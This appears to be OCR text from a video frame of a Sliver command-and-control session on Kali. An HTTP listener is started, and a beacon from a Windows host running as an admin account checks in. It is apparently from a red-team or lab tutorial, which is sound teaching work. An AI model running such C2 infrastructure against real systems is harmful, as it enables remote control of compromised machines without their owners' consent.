 sliver
sliver 138x29
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #3
[!] Job #3 stopped (tcp/http)
[!] Job #3 stopped (tcp/http)
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
2 http tcp 80
[*] Beacon 2991a2b1 INQUISITIVE_PATRIOT – 172.16.177.137:1076 (commando) – windows/amd64 – Sun, 05 May 2024 14:29:10 NZST
sliver > beacons
ID Name Transport Hostname Username Operating System Last Check–In Next Check–In
========== ===================== =========== ========== ================ ================== =============== ===============
2991a2b1 INQUISITIVE_PATRIOT http(s) commando COMMANDO\admin windows/amd64 4s 1m14s
sliver >
KALI